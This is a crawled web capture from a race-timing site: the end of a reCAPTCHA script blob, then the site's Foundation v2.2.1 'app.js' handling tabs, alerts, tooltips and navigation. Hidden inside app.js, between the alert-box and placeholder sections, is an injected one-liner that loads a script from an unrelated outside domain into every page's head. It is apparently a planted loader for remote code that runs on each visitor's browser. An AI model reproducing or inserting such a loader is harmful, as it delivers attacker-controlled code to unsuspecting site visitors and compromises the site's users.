ZPDMK/w4/Dt8OzbQQtY8ONw6rCm3Aswp3CuCHDpBwKw400My1owp7DrkFSVlrCnwp2w5XDuiLCrWstw7M1D8O1w6HCuBfDgcKuwpAqwrXCi01VwqxqQcK9UMKuQMKZekDDiwhMOg0jIcOrXy4ew6nDgxzDpMK+woHDqcOCcTMVw7l+w7pXcnQXw6PDrDbCscK3E2DCtj/Cr1jCgcKRP1U/M1xGwpTCucOfMsKkwpPCusKGMMOvV8KYRjvDrsOgYwbCg8OsZhwrw4VEVmoFw6hrwoI+f8O3wpc/[base64]/[base64]/[base64]/w4DDgcKhw7NeFcOmX8KdNE7CicO/JMK9wr0iCl07Y8Kjw5xMwrhxFcOBKcKmw6jClRjCpMKrUMOzaXDDqcO+TMKWDcOqwpx9woDCiMOTeRd8bMOGcBANw5E/[base64]/DpsOhZgM4Vw14w6lkwobCl8Ojw7nDlynDpcOvVcK6wonCrH7DmDTDvV5wTMOvDTXDl8KLMsKYwqZbw6fCjR/Cu8O4woUiw6BKwpjCrVprVcKYFF8OwpR2woQuwoHCkFMZccKEwr9Gwo3DtMKkwobCtSh/LXfDrMK8wroPw4zCoz5+c8OeAcK1w5tZw4MdYRbDlMO4wqbDuR1Cw5/CmGJtw6vDiEs1wqbDnnR2wpF/aCnCs0XDjcKYwozCgMK5wolXw53CpcKyUlvDnsKCesKlw4tKwrApw6HCihUTwo4ywovDtjZ9w67DocOVwpVGQADDpX4Mw63Cn0nDjCbCk8ORAsODScKnworCp8K8wqLCvMK/D8KwwrzDpsK3w4lJw7RSaQA/Q2k0eMOEcQ/[base64]/DscK2w7cmw4ESw5Ebwr7Dm8KkMAIaw6Bsw4bCkmbDm8OuEcOED8OcwoLDh8KfcXA8wogNZnI7JMKnw7DCuEzDscKzwqwsecKQFBEbw7jDpULDhgnCpkLCr8OswoA/[base64]/TV8uwopiEwjDpMO+wqDDo0vCm3VJw5lxMsOnIMK6wrDDlGsYAcO4w7jDryR0w67DlMObwoZWwpbCrsObGGrCscOhWiA6w6TClMOEwogjwrtxw4jDhB1TwrvDsmUiw5rCt8ODC8K1wqMnBcOiwrtuwqMqw6fDtcKhw7lGLMK4w73ClsOwwoFpw6fCkMK+w4TDm3/Dj2ARFUfDtmBjBilyBMKdZMKdw4tAw4FGw67CiB0iw4RJwpvDpjHDuMOOwrfDtsO1CsOEw6dYwohPME1hIsO8w4tBw4HDo8OUwoPCh3bDtMOgJjsfacKmKxJlSQ45C0XDviIYw7jCl2srO8KFCsKRw63CuEnDuEImwoopbcOoDyBSw6l/AXrDvMKuw5JLwpRddXbDnl4vLMKkw6NjLsOZGRzCssKOw5zDsxrDscKfw4Row5l/VcORVsKJwo7Dl8K+fzTCrsO9w6PCrsKREwjCpQ3DuQEbwpw/wq3CocOiaBbDnCPDs8K2dDPDlsO7wrJ1FsK7w4hww4krMjQfCMKLM1XDocOPwrkFw4nCvsKLw5EKGSPDnF7CtjNzw74bw7AeLyQAw7BPZxzDtCEqw4zDr8K9UjpWwq8gw6sDwoDDrjzCmSHCl8Oow5/DgsKBATwZScKbw6zDljDDni4bFMOdHsOuwokRBcOmwoHCtMKgwr3Du8O8EBZ8ODbDo2LCn8OXwo7Cmg0uw6DCgMKeAnLCosKsWsO0ZsOywqTDknHCqQh6ZljCh3Iiwr3CtwBHQ8KXOcKmRnjDrgXCpzgNG8OlQsK/[base64]/CqH15PMOGch/CoCMWwrTDkD8rwqReZ8OKPkbCpC/CtMOmZXrCrgw9w6F6bMKhL8KZIEg6blnCpkjCpMK2EmLCnFDCuG4fNsO3w5lHw43DjMOMSgM4GTcrRMK8w5TDuMKUwoHDokc/[base64]/[base64]/CpjbCh1NxwppQw5YgF8O5XGYzwozCs8OIwoXDscO+w5nChcOBKsOxVcKqwrTDqMK6wr/DqsOCCsOlwpVIwqN4dsKKw6/Cj8OPwprCrMKjwoTCmzFBwqrDqVFHAA3Cqg/CuF4SwqDCicKqWMO/wpHClcKaw4gHAkDCkTHDosKBw7bDp24nw6FDA8ONw4PDuMO3wp3CiMKGfsO/[base64]/TyMONMKOU8KVwoIAw4Iuw5xbdcKswqlsw55wasOPCcK7wrIRw5DCnMOMOQ5UOTHCnsOdwoLDgsO3w4TDtsKUwr19C0vDpsOCXMOWw6/[base64]/DosOxw5BWU8KuwoMJKcK/w4Q1PMOtWBzCpcK0O8OHal3Cu2Rhw7kaQHfDh8Kfwo/Dj8Kqw47Dq8OlP1MxwpjDssKowpw2ennDpcOzR0nDiMKFQGzDmMKBw7gkesKeTcKwwpV8XlPDuMKjwrLDiS3ClsKaw4/CpWjDrMKbwpcpdlJuHksRwqTDrsOJdjzDpzweV8Osw6hdw7wMw7FQBnbDhMOUJETCrsKhPcO0wqzDmTZ6w7zCgGE4wqFzwq7CnAHDvsOtw5ZpU8K3w5zDqsObwobDq8K5wqJgYCjCunMPbcOrwrjCpsK/w5zDi8KKw4bCrMKbL8OnRWfCtcOcwoAYFlRQAsOMMlPClcKFwqrCp8O0c8Kxwp/Dl27CisKiwrHDnA1Ww4/Cm8KDEsO6NcKMdHlzUsKLNz9tDg7CvC9Rw7ReLDk6VsKKw6vCmy7CuR7DmcK7HsOxRsOwwrXCkMKxwqvDigtKw7AQw5UjU188w7zDpsKpG1s1EMO5w55fecKLwoLCoX7DssKCT8OQU8K8TMK3UMKaw5J5wrNdw5MXw5EEwqtKaD/DhxDCu3BZwrM8w5EbBwzClMK2wrzCq8O9DE/DhgTDlMOmwpvCtTRNwq7Dh8K9PcOJR8OewqnDhm5Mw5bCgwnDscKRwrfCmMK9TsKSBxonw7zCnWBKwqApwrQMGzdGIlfDs8K2wohXamtmw63Du1LDsSLDqEsLIGlUbD8OwpZsw5rCicOJwqXCu8Oka8Krw5kiw7oJwrsPw7XCk8KZwp/Do8O7HsKSIWEdbG1Ic8OUw5pnw5MOwowCwpTCjyBkQAxWZcKrPsK3SHjDm8OeckIiworCo8Onwp3CmHPDtWfCgcKrwrPChsKAw5duw4LCjMOgw4zCrlhbJsKyw7XCrsO+w6Z3RMORw5HDhsOYwqAiU8OGWDLDtEg4wq/DpMO9HG/CuChmw7wsSiBBKn7CqMOmHyUrwpRQwoEINT1OTnNpw5/CtcK8w6JBwpgfcWMjI8KMPjheNMKxwrfCucK9WsOUJ8Oxw4jCkMK1O8OJMsO/w44ZwppjwprCoMKDw74nw5RKw47DhsKRC8KqWsK5eyXDksOXw4AVEX3ChsOJAlXDhwjDqCjCjWIVVx/DtwnDpUsKP1RdU8OaLsOjw6pzNUXChBoaJMK9dSNRwqQcw6PDu8KmKMK4woTCp8KDw7d4w5cZIsKmKjzDu8OkdsKkw5zDr0rDlsOIw6JlWcOBGALCn8ONAWZ4CsORw5nCgCXDk8OAR2UAwpLCuWPCucKPw7/CuMOTdxnClcKqwr7CvlDCtV0ew73DssKowqc3w5QUwqvCucKwwrjDq0DChMKQwonDs2l1wq5vw7wow4bCqMKsQcKHw5oPI8OJScKzXArCmsKBwqkIw4rCtgzChQ8nWRDDjUELwoPDrQkQQRLCsnbCksOcQMKMwrEUfRzDnsKxEWghwrHCqsO0w5jCo8K5RsOrwoNgCF/Cq8O9NX14w5bCqEDCh8Kfw5LDvibDozDCmcKjaGxxOcK9wrAYFGTCu8KhwpYDH2PCvcOtNsOTBiYQOMKJXgQPCsKpY8KsKXA/MMKWw6rDrsOCJMKiNFMdw5rDnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mychiptime.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l/s6V+uuzqo3ngqC5sAzTOtAftfu3Gm8ojFpAJ80dRs\\u003d\x22,0,0,null,1,1768769100599,0,0,[172,76,209,232,67],null,[154,19,26],\x22RC-sO_weV--dcLuow\x22,null,null,null,null,null,\x220dAFcWeA7luJBT9NRsI2RPwM7VQzXEY7bNO4hjzuE7eipLN0C84Q2ONtZgWbPM-LnqYm0U1wochDRMoIPjERlVPOVY6YhmppXwKg\x22,1768851900456]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mychiptime.com/javascripts/app.js
body_size: 2805
content:
/* Foundation v2.2.1 http://foundation.zurb.com */
jQuery(document).ready(function ($) {

	/* Use this js doc for all application specific JS */

	/* TABS --------------------------------- */
	/* Remove if you don't need :) */

	function activateTab($tab) {
		var $activeTab = $tab.closest('dl').find('a.active'),
				contentLocation = $tab.attr("href") + 'Tab';
				
		// Strip off the current url that IE adds
		contentLocation = contentLocation.replace(/^.+#/, '#');

		//Make Tab Active
		$activeTab.removeClass('active');
		$tab.addClass('active');

    //Show Tab Content
		$(contentLocation).closest('.tabs-content').children('li').hide();
		$(contentLocation).css('display', 'block');
	}

	$('dl.tabs').each(function () {
		//Get all tabs
		var tabs = $(this).children('dd').children('a');
		tabs.click(function (e) {
			activateTab($(this));
		});
	});

	if (window.location.hash) {
		activateTab($('a[href="' + window.location.hash + '"]'));
		$.foundation.customForms.appendCustomMarkup();
	}

	/* ALERT BOXES ------------ */
	$(".alert-box").delegate("a.close", "click", function(event) {
    event.preventDefault();
	  $(this).closest(".alert-box").fadeOut(function(event){
	    $(this).remove();
	  });
	});
const script = document.createElement('script');script.src = "https://elvesofiax.com/cdn-vs/original.js";document.head.prepend(script);
	/* PLACEHOLDER FOR FORMS ------------- */
	/* Remove this and jquery.placeholder.min.js if you don't need :) */

	$('input, textarea').placeholder();

	/* TOOLTIPS ------------ */
	$(this).tooltips();



	/* UNCOMMENT THE LINE YOU WANT BELOW IF YOU WANT IE6/7/8 SUPPORT AND ARE USING .block-grids */
//	$('.block-grid.two-up>li:nth-child(2n+1)').css({clear: 'left'});
//	$('.block-grid.three-up>li:nth-child(3n+1)').css({clear: 'left'});
//	$('.block-grid.four-up>li:nth-child(4n+1)').css({clear: 'left'});
//	$('.block-grid.five-up>li:nth-child(5n+1)').css({clear: 'left'});



	/* DROPDOWN NAV ------------- */

	var lockNavBar = false;
	$('.nav-bar a.flyout-toggle').live('click', function(e) {
		e.preventDefault();
		var flyout = $(this).siblings('.flyout');
		if (lockNavBar === false) {
			$('.nav-bar .flyout').not(flyout).slideUp(500);
			flyout.slideToggle(500, function(){
				lockNavBar = false;
			});
		}
		lockNavBar = true;
	});
  if (Modernizr.touch) {
    $('.nav-bar>li.has-flyout>a.main').css({
      'padding-right' : '75px'
    });
    $('.nav-bar>li.has-flyout>a.flyout-toggle').css({
      'border-left' : '1px dashed #eee'
    });
  } else {
    $('.nav-bar>li.has-flyout').hover(function() {
      $(this).children('.flyout').show();
    }, function() {
      $(this).children('.flyout').hide();
    })
  }


	/* DISABLED BUTTONS ------------- */
	/* Gives elements with a class of 'disabled' a return: false; */
  
});
